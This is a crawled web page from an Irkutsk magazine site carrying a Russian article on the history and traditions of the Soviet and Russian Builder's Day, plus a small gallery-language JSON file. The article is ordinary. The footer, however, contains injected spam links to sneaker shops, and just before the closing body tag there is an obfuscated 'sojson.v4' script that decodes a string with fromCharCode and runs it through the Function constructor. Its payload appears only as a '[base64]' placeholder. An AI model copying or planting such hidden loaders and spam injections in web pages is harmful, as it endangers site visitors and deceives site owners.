

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kuluars.info/stati/den-stroitelya-istoriya-prazdnika-i-ne-tolko.html
body_size: 12966
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" slick-uniqueid="3"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<head>
      <meta name="google-site-verification" content="TrsWVbIx1xRyQWwGbZMvFcFP3PhRq-qTDyfqtWtPgQw" />
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
		  <base href="https://kuluars.info/stati/den-stroitelya-istoriya-prazdnika-i-ne-tolko.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Галина Костина" />
  <meta name="rights" content="Иркутские кулуары" />
  <meta name="og:type" content="article" />
  <meta name="og:image" content="https://kuluars.info/images/new/art/10/stroy1.jpg" />
  <meta name="og:title" content="День строителя: история праздника и не только" />
  <meta name="og:description" content="Уже более полувека строители отмечают свой профессиональный праздник. Утвержденный Указом Президиума Верховного Совета СССР от 6 сентября 1955 г. «Об установлении ежегодного праздника «Дня строителя» " />
  <meta name="author" content="Подготовила Галина Костина" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>День строителя: история праздника и не только - Иркутские Кулуары</title>
  <link href="/templates/irkutskkuluars/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="https://kuluars.info/component/search/?Itemid=144&amp;catid=8&amp;id=9366&amp;format=opensearch" rel="search" title="Искать Иркутские Кулуары" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/components/com_jcomments/tpl/default/style.css?v=3002" type="text/css" />
  <link rel="stylesheet" href="https://kuluars.info/plugins/content/jllike/js/buttons.css" type="text/css" />
  <script src="/components/com_jcomments/js/jcomments-v2.3.js?v=12" type="text/javascript"></script>
  <script src="/components/com_jcomments/libraries/joomlatune/ajax.js?v=4" type="text/javascript"></script>
  <script src="https://kuluars.info/plugins/content/jllike/js/buttons.js?5" type="text/javascript"></script>
  <script src="/media/system/js/html5fallback.js" type="text/javascript"></script>
  <script type="text/javascript">
            var jllickeproSettings = {
                url : "http://kuluars.info",
                typeGet : "0",
                disableMoreLikes : 0,
                isCategory : 0,
                buttonsContayner : "",
                parentContayner : "div.jllikeproSharesContayner",
            };
  </script>

		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/style.css" />
		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/jquery.tooltip.css" />
		
		<script type="text/javascript" src="/templates/irkutskkuluars/scrollToTop.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/jquery.tooltip.min.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/easypaginate.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/yoxview/yoxview-init.js"></script>

		
		<script type="text/javascript">
			jQuery(document).ready(function ($) {
			
				$(".acc ul").hide();
				$(".acc h3:first").addClass("active");
				$(".acc ul:not(:first)").hide();
				$(".acc h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
				$(".acc2 ul").hide();
				$(".acc2 h3:first").addClass("active");
				$(".acc2 ul:not(:first)").hide();
				$(".acc2 h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
			 
				$(".moduletable.acc2").prependTo("#jc");
			 
				$('.kul .nspArt').tooltip({bodyHandler: function(){return $(this).find('a')[0].innerHTML;},track: true, delay: 0, showURL: false, showBody: " - ", fade: 500});

								
				$("table a[href^='/stati']").addClass("select");
				
				$("#phocagallery.photo").yoxview({});
				$("#phocagallery.video").yoxview({allowInternalLinks: true });
				$(".random-image").yoxview({});
				$("#random-video").yoxview({allowInternalLinks: true })
				

			}); 
		</script>



	</head>
	<body>
		<a href="#" class="toTop right">вверх</a>
		<div id="mask"></div>
		<div class="site_bg_r"><div class="site_bg">
		
			<div class="head">
			<div id="girl"></div>
				<div class="head_sep"></div>
				<div class="content">
					
					<div class="logo"><a href="/"><img src="/templates/irkutskkuluars/images/logo.png"></a></div>
					<div class="slogan"><a href="/"><img src="/templates/irkutskkuluars/images/slogan.png"></a></div>
					<div class="column"></div>
					<a href="/"><div class="home"></div></a>
					<a href="/aktsii"><div class="stock"></div></a>
					<a href="/zhurnal-irkutskie-kuluary/"><div class="magazine"></div></a>
					<a href="/kuluaritsy/"><div class="kuluariytsy"></div></a>
					<div class="weather"><i><b>Сегодня: 18.01.26<br></b></i></div>
					<div class="chair"></div>
					<div class="human">		<div class="moduletable">
						
<div class="random-image">
<img src="/images/humans/16.png" alt="16.png" width="244" height="318" /></div>
		</div>
	</div>
					<div id="adult"></div>
				</div>
				<div class="chair_s"><div class="block"><div class="image"></div></div></div>
			</div>  
			<div class="container">
				<div class="left">
					<div class="content">
						<div class="forged"></div> 
						<div class="sch">
							<div class="chain"></div>
							<div class="search">
	<form action="/stati.html" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible">Искать...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="search" size="20" placeholder="Поиск..." /><br /> <input type="image" alt="Искать" class="button" src="/templates/irkutskkuluars/images/searchButton.gif" onclick="this.form.searchword.focus();"/>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="243" />
	</form>
</div>

						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/kuluary-eto"><img src="/templates/irkutskkuluars/images/kuluars.gif"></a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/foto">
								<img src="/templates/irkutskkuluars/images/photo.gif">
							</a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/video"><img src="/templates/irkutskkuluars/images/video.gif"></a>
						</div>
						<img class="sep" src="/templates/irkutskkuluars/images/menu_sep.png">
						

								<div class="moduletable">
						<div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1.html" target="_blank"
							title="Студия политической рекламы">
							<img
								src="https://kuluars.info/images/banners/spr.png"
								alt="Студия политической рекламы"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/2.html" target="_blank"
							title="Город">
							<img
								src="https://kuluars.info/images/banners/gorod.png"
								alt="Город"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/3.html" target="_blank"
							title="Сибирские новости">
							<img
								src="https://kuluars.info/images/banners/sibnovosti.png"
								alt="Сибирские новости"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5.html" target="_blank"
							title="Байкал 24">
							<img
								src="https://kuluars.info/images/banners/b2400000.jpg"
								alt="Байкал 24"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/4.html" target="_blank"
							title="The One">
							<img
								src="https://kuluars.info/images/banners/theone.png"
								alt="The One"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>
		</div>
	
					</div> 	
				</div>
				<div class="center">
					<div class="content">
							
						
						
						<!-- Begin Content -->
						<div class="item-page">

	<h2>
			<a href="/stati/den-stroitelya-istoriya-prazdnika-i-ne-tolko.html">
		День строителя: история праздника и не только</a>
		</h2>





	<dl class="article-info">
	<dt class="article-info-term">Подробности</dt>
	<dd class="create">
	Создано: 12.08.2017 12:53	</dd>
	<dd class="hits">
	Просмотров: 3132	</dd>
	</dl>



<div class="img-fulltext-left">
<img src="/images/new/art/10/stroy1.jpg" alt=""/>
</div>

<p>Уже более полувека строители отмечают свой профессиональный праздник. Утвержденный Указом Президиума Верховного Совета СССР от 6 сентября 1955 г. «Об установлении ежегодного праздника «Дня строителя» впервые – и с размахом – отмечался уже 12 августа 1956 г. Это был действительно всенародный праздник.<br /><br />У Дня строителя были свои традиции – в его честь организовывалось социалистическое соревнование с повышенными обязательствами, проходили торжественные митинги, праздничные мероприятия с участием представителей власти, на которых вручались  награды, массовые гулянья, плавно переходящие в домашние застолья. Но, пожалуй, главной была традиция сдачи новых объектов: знаменитый стадион «Лужники» был построен как раз в первую годовщину праздника – в 1955–1956 гг.  И именно к этому празднику в 2000 году был сдан уникальный объект, строительство которого шло пять лет, – воссозданный Храм Христа Спасителя в Москве. <br /><br />Одной из давних традиций было «посвящение в строители» в этот день: новичку-строителю давали попробовать хлеб с солью – символ «пуда соли», который нужно съесть, чтобы освоить свою специальность. Второй шаг в профессию – подержать руки над чашей с огнем, чтобы почувствовать, насколько «горяча» будущая его работа. Потом на голову «посвящаемого» одевалась каска, и он произносит клятву. <br /><br />А вот у бойцов Всесоюзного строительного отряда из Заполярья сложилась своя  красивая традиция: там главной фигурой в шутливом обряде был владыка Севера Норд со свитой. Он выходит из вертолета на поле, где выстраивались студенческие строительные отряды – ССО. Свита со смехом и шутками хватала командира отряда и тащила его в бутафорскую скалу, откуда тот выходит уже с дипломом посвящения и памятным подарком: укрепленным на подставке куском знаменитой норильской руды.<br /><br />День строителя всегда был и останется любимым праздником, ведь каждый из нас в той или иной мере – строитель. Сначала еще в раннем детстве мы все рисовали «домики» (помните: «нарисуем – будем жить»). И кто из нас подростковой порой не увлекался сооружением «балаганов» (из подручных «стройматериалов»)? В юности  – студенческие стройотряды: «за туманом и за запахом тайги», за романтикой. Повзрослев, граждане и гражданки сами строили свои дачи, гаражи, бани…  <br /><br />Незабываемы годы нашей истории, когда вся страна – тогда она носила красивое название Советский Союз – напоминала одну большую стройку.  Те, кого мы сейчас называем ветеранами Великой Отечественной и тружениками тыла, одержав великую (и выстраданную) Победу и воодушевленные ею, в течение всего лишь десяти лет восстановили свою страну, по которой огненным смерчем прошла жесточайшая в истории война. <br />А то, что за эти же годы сделали профессиональные строители, можно смело считать их великой профессиональной Победой. Сколько было восстановлено городов, сел, памятников архитектуры, заводов и фабрик, мостов… Это был настоящий трудовой подвиг строителей. Его нельзя было не заметить и не отметить. К этому времени власть  обратила  внимание и на ситуацию с жильем – оказалось, что людям его все еще катастрофически не хватало. Поэтому и было принято принципиальное решение о форсировании сроков и объемов строительства. <br /><br />Перед строительной отраслью страны были поставлены задачи не менее амбициозные, чем покорение космоса: к 1980 году обеспечить каждую советскую семью отдельной квартирой. Но… Одновременно вышло и другое постановление – «Об устранении излишеств в проектировании и строительстве»: в стране уже вовсю развернулась кампания по борьбе с «культом вождя», которая не обошла стороной и строительную область. Оказалось под запретом все то, что принято называть «сталинским ампиром»: различные арки, портики, декоративные колоннады, башенные надстройки. По мнению авторов указа, только отказавшись от таких «художественных излишеств», можно было увеличить темпы строительства. Кроме того, в указе рекомендовалось отойти от «завышенных площадей передних, коридоров и других вспомогательных помещений». Партийные директивы предписывали разработать типовые проекты, призванные резко удешевить строительство жилья и сделать его доступным для трудящихся. «У наших строителей есть всё для того, чтобы решительно двинуть вперед строительное дело, осуществить его широкую индустриализацию, значительно повысить производительность труда и снизить стоимость строительства…» – писали 7 сентября 1955 года «Известия». <br /><br />Так началась эра крупнопанельного домостроения – и по всей стране стали возводиться знаменитые «хрущевки». Стоимость строительства снизилась, но вместе с ней – и качество жилья. Вскоре по всему огромному Союзу этих домов стало больше, чем жилья дореволюционной постройки. И уже в 1969 году советские партийные руководители стали задумываться о вредных последствиях тотальной стандартизации. Постановление ЦК КПСС и Совета Министров СССР «О мерах по улучшению качества жилищно-гражданского строительства» поставило задачу повышения художественно-эстетических характеристик и эксплуатационного уровня нового жилья. <br /><br />После выхода «судьбоносных и исторических» принимались отраслевые постановления («…руководствуясь решениями (имярек) Съезда и во исполнение постановлений Правительства и Совета Министров…», что в народе называлось «изгибаясь вместе с линией партии») – и работа строителей продолжалась. В указанном направлении. Но порой для того, чтобы перестроить «конвейер», требовались годы...<br /><br />«Исторические и судьбоносные» решения конца 1980-х – начала 1990-х годов заставили всю страну так «прогнуться», что, казалось, уже и не распрямиться. Сначала с самой высокой трибуны было громогласно обещано, что «к 2000 году каждая советская семья будет жить в отдельной квартире». Эра коммунизма как бы отодвигалась к горизонту, но все еще оставалась «в пределах видимости», а приблизить ее наступление предлагалось через ускорение, сухой закон и перестройку… Однако только мы как бы ускорились и, трезвея, пытались понять, что перестраивать-то бум? – в стране, как в известном анекдоте тех лет, что называется, «рельсы кончились». Не только строительная индустрия, но и вся держава зашла в тупик… <br /><br />Так вот уже в те годы лучшие специалисты строительной индустрии пытались докричаться до «высоких» ушей «реформаторов», предлагая решения многих и отраслевых и государственных проблем, научно обосновывая и доказывая, что нужно дать строительству «зеленый свет» – и оно выведет за собой многие другие отрасли… Но некому было их услышать – у тех, кто принимал государственные решения, ключевым словом было «кредиты», на все остальные слова велено было не реагировать. <br /><br />Но было время, когда в нашей области велось такое строительство, как, пожалуй, нигде на всем «глобусе». Появлялись новые города, заводы и комбинаты, целый каскад электростанций, железнодорожные магистрали… А начиналась любая стройка века XX-го с первопроходцев, с первого удара топора, с первых палаток. А потом жители этих палаточных городов начинали возводить настоящие города – с «нулевой отметки». Жили они посреди тайги в палатках, но видели будущие города белокаменные, гидроэлектростанции, заводы – и строили их, преодолевая невозможное. И очень скоро появлялись в Приангарье эти новые города и новые производства, а о тех, кто все это возводил, пели песни, слагали и легенды, ими гордились – и по праву.  <br /><br /> Но нет худа без добра – в те же 1990-е произошел новый перелом, отразившийся не только на планировках квартир, архитектурных решениях и технологиях, но и на структуре строительного комплекса. На смену правительственным постановлениям, регламентирующим площади кухонь и прихожих для среднестатистического человека, пришел частный заказчик, голосующий за квадратные метры реальными деньгами. С тех пор жилой фонд стал все дальше уходить от «серых» стандартов.</p>
<p> </p>
<p>Новые экономические условия, материалы и технологии создали почву для реализации смелых архитектурных проектов и реконструкции старых домов. Изменилось многое, но, да простят меня в День строителя тостуемые, как можно было родить такое ноу-хау, как сдача квартир с черновой отделкой? Хотя как приобщение широких слоев населения к профессии – это смело. Смайл.<br /><br />Вот здесь позволю себе напомнить слова   Роберта Зурабова, Героя Социалистического Труда, одного из основателей и легендарных руководителей Ангарского управления строительства – АУС-16 в 1948-1961 годах, из его интервью почти 40-летней давности: «Прежде всего город должен быть хорошо запроектирован и добротно построен. Я придаю большое значение сохранению окружающей среды, так называемому экологическому фактору. Когда мы несли ответственность за застройку Ангарска, уделяли большое внимание сохранению, по возможности, каждого дерева. Хочется верить, эта практика продолжается и по сей день». Хотелось бы верить, что и для Иркутска это станет и доброй традицией, и практикой – озеленять новостройки.<br /><br />Пока же очень жаль, что «и по сей день» в нашем городе с древней историей на месте исчезающих исторических деревянных памятников возводятся динозавроподобные строения, и не чувствуется в них ни колорита сибирского, не просматривается и «лица» индивидуального. <br /><br />И все же нельзя не отметить, что в общем наш город в последние годы стал симпатичней и чище, местами даже привлекательней – благодаря и строителям тоже. Потому профессиональный праздник День строителя останется одним из любимых и народных.<br /><br />С праздником вас, профессионалы – и любители домодачебанестроения! Успехов вам  в нелегком, но таком нужном и благородном труде. Желательно без прогибаний под историческими указивками, без кризисных «девятых валов» и прочих испытаний вашей верности в профессии. И пусть никогда никакой гость Иркутска не скажет о нашем городе вицинское – «романтизьма нету». <br /><br />Да пребудет с вами сила – сила любви к городу и его людям, к профессии. Цените строителей в себе, а не себя в строительстве.</p>
<p> </p>
<p><img src="/images/new/art/10/stroy2.jpg" alt="" /></p>
<p> </p>				<div class="jllikeproSharesContayner jllikepro_9366">
				<input type="hidden" class="link-to-share" id="link-to-share-9366" value="http://kuluars.info/stati/den-stroitelya-istoriya-prazdnika-i-ne-tolko.html"/>
				<input type="hidden" class="share-title" id="share-title-9366" value="День строителя: история праздника и не только"/>
				<input type="hidden" class="share-image" id="share-image-9366" value="https://kuluars.info/images/new/art/10/stroy1.jpg"/>
				<input type="hidden" class="share-id" value="9366"/>
				<div class="event-container" >
				<div class="likes-block_right">					<a title="FaceBook" class="like l-fb" id="l-fb-9366">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Вконтакте" class="like l-vk" id="l-vk-9366">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Twitter" class="like l-tw" id="l-tw-9366">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Одноклассники" class="like l-ok" id="l-ok-9366">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Google+" class="like l-gp" id="l-gp-9366">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Мой мир" class="like l-ml" id="l-ml-9366">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="LinkedIn" class="like l-ln" id="l-ln-9366">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Pinterest" class="like l-pinteres" id="l-pinteres-9366">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>						<div>
							<a rel="nofollow" style="text-decoration:none; color: #c0c0c0; font-family: arial,helvetica,sans-serif; font-size: 5pt; " target="_blank" href="http://joomline.ru/rasshirenija/plugin/jllike.html">Social Like</a>
						</div>
					</div>
				</div>
			</div>
Подготовила Галина Костина<br><br>Иркутские кулуары

	
<script type="text/javascript">
<!--
var jcomments=new JComments(9366, 'com_content','/component/jcomments/');
jcomments.setList('comments-list');
//-->
</script>
<div id="jc">
<div id="comments"></div>
<h4>Добавить комментарий</h4>
<a id="addcomments" href="#addcomments"></a>
<form id="comments-form" name="comments-form" action="javascript:void(null);">
<p>
	<span>
		<input id="comments-form-name" type="text" name="name" value="" maxlength="20" size="22" tabindex="1" />
		<label for="comments-form-name">Имя</label>
	</span>
</p>
<p>
	<span>
		<textarea id="comments-form-comment" name="comment" cols="65" rows="8" tabindex="5"></textarea>
	</span>
</p>
<p>
	<span>
		<img class="captcha" onclick="jcomments.clear('captcha');" id="comments-form-captcha-image" src="/component/jcomments/captcha/13117.html" width="121" height="60" alt="Защитный код" /><br />
		<span class="captcha" onclick="jcomments.clear('captcha');">Обновить</span><br />
		<input class="captcha" id="comments-form-captcha" type="text" name="captcha_refid" value="" size="5" tabindex="6" /><br />
	</span>
</p>
<div id="comments-form-buttons">
	<div class="btn" id="comments-form-send"><div><a href="#" tabindex="7" onclick="jcomments.saveComment();return false;" title="Отправить (Ctrl+Enter)">Отправить</a></div></div>
	<div class="btn" id="comments-form-cancel" style="display:none;"><div><a href="#" tabindex="8" onclick="return false;" title="Отменить">Отменить</a></div></div>
	<div style="clear:both;"></div>
</div>
<div>
	<input type="hidden" name="object_id" value="9366" />
	<input type="hidden" name="object_group" value="com_content" />
</div>
</form>
<script type="text/javascript">
<!--
function JCommentsInitializeForm()
{
	var jcEditor = new JCommentsEditor('comments-form-comment', true);
	jcEditor.addCounter(1000, 'Осталось:', ' символов', 'counter');
	jcomments.setForm(new JCommentsForm('comments-form', jcEditor));
}

if (window.addEventListener) {window.addEventListener('load',JCommentsInitializeForm,false);}
else if (document.addEventListener){document.addEventListener('load',JCommentsInitializeForm,false);}
else if (window.attachEvent){window.attachEvent('onload',JCommentsInitializeForm);}
else {if (typeof window.onload=='function'){var oldload=window.onload;window.onload=function(){oldload();JCommentsInitializeForm();}} else window.onload=JCommentsInitializeForm;} 
//-->
</script>
<div id="comments-footer" align="center"><a rel="nofollow" href="http://www.joomlatune.ru" title="JComments" target="_blank">JComments</a></div>
</div></div>

						<!-- End Content -->
						
					</div>
							<div class="moduletable random">
						
	<div id="modRandomArticle90" class="random-article-wrapper  random">

									
										
						<div class="random-article  ">

				

		
			<div class="introtext">
			
		<p style="text-align: center;">"ИНТЕРЕСНЫЙ У ВАС ЖУРНАЛ, ЕСТЬ ЧТО ОБСУЖДАТЬ, О ЧЕМ РАЗГОВАРИВАТЬ, МОЖНО ТАКЖЕ И СЛОВО БОЖИЕ ДО ЛЮДЕЙ ДОНЕСТИ."</p>
<p style="text-align: center;"><br />Протоиерей Вячеслав Пушкарёв</p>		</div>
		
		
		
			
		</div>
											
												
		
	</div>

		</div>
	
					<div class="clear"></div>
				</div>
				<div class="right">
					<div class="content">
								<div class="moduletable">
							<h3>Обсуждения</h3>
						<ul class="jcomments-latest">
	
			<li><a href="/stati/i-snova-o-khokku.html#comment-155072">
				<h4>
							И снова о хокку!					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				С интервью на книгу открывается несколько иной взгляд. Как инструкция по применению)) Молодцы!							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/sozvezdie-otorogo-ni-to-ne-videl.html#comment-154435">
				<h4>
							«Созвездие, ĸоторого ниĸто не видел»					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Рассказ безумно понравился, затронул нотки души ❤️							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/novye-vremena-trebuyut-novykh-podkhodov.html#comment-143505">
				<h4>
							Новые времена требуют новых подходов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Очень жаль. очень. Много слышал об этой газете и ее коллективе. И о редакторе тоже. Суметь на пустом ...							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/kuluarnik-prodolzhenie.html#comment-143504">
				<h4>
							Кулуарник. Продолжение…					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Чувствуется атмосфера! В следующий раз обязательно приду. Люблю искреннее творчество - не на продажу.							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/borzost-gordost-millenialov.html#comment-143503">
				<h4>
							Борзость - гордость миллениалов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Сергей как всегда хорош конечно! Ему надо сборник реплик выпустить. Зашло бы народу							</div>
		</div>

		</a>
	</li>
		</ul>

		</div>
			<div class="moduletable">
							<h3>Мысли напрокат</h3>
						
<div class="random-image">
<a href="/images/new/random/nd6.jpg"><img src="/images/new/random/nd6.jpg" alt="nd6.jpg" width="208" /></a>

</div>
		</div>
	
						
					</div>
				</div>
			</div>
			<div class="clear"></div>
			<div class="footer">
				<div class="bg"><a class="keys_words" href="https://www.acm.ca/befbbfishop/product/nike-wmns-sabrina-1-medium-soft-pink">Nike WMNS Sabrina 1 Medium Soft Pink , Nike Air Zoom Pegasus 38 Sail White DO2337-100 , AcmShops Marketplace
</a><br/><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/">nike outlets sell jordan 1
</a><br/><a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/it/p/adidas-originals-x-thebe-magugu-adidas-originals-jacket-powred-multco-1604648">Red ADIDAS Originals x Thebe Magugu ADIDAS Originals - SchaferandweinerShops Italy - adidas deconstructed tracksuit dress code boys
</a><br/><a class="keys_words" href="/dcbbhfvshop">tibet logo 6 panel cap</a><br/><a class="keys_words" href="/dcbbbfyshop">air jordan 4 white pinkct</a><br/><a class="keys_words" href="/dcbbddzshop">nike sb rugged track pants black</a><br/>
					<span>Редакция журнала "Иркутские кулуары": тел.: +7 (902) 5151 900<br>e-mail: kuluars.info@yandex.ru</span>

						<div class="banner">

						</div>
						<div style="display:none;">
						</div>

				</div>
			</div>
		</div></div>
		<div id="tooltip" style="display: none;"><h3></h3><div class="body"></div><div class="url"></div></div>
	<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='382df'></span></body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kuluars.info/templates/irkutskkuluars/yoxview/lang/en.js
body_size: 605
content:
{
    "Direction" : "ltr",
    "Close" : "Закрыть",
    "Help" : "Помощь",
    "FirstImage" : "К первому изображению",
    "LastImage" : "К последнему изображению",
    "StartStopSlideShow" : "Начать/Приостановить слайдшоу",
    "Pause" : "Приостановить",
    "Play" : "Начать",
    "Prev" : "Пред.",
    "PinInfo" : "Pin info",
    "UnpinInfo" : "Unpin info",
    "Next" : "Следующая",
    "PrevImage" : "Предыдущее изображение",
    "NextImage" : "Следующее изображение",
    "Loading" : "Загрузка",
    "CloseHelp" : "Закрыть помощь",  
    "HelpText" : "Управлять галерей можно с помощью клавиатуры:<br/><br/>ЛЕВАЯ/ПРАВАЯ СТРЕЛОЧКИ: Пред./Следующее<br/>ПРОБЕЛ: Следующее<br/>ENTER: Старт/Стоп слайдшоу<br/>ESCAPE: Закрыть галерею<br/>HOME/END: Первое/Последнее изображение<br/>H - Открыть панель помощи",
    "Slideshow" : "Начать",
    "OriginalContext": "View in original context"
}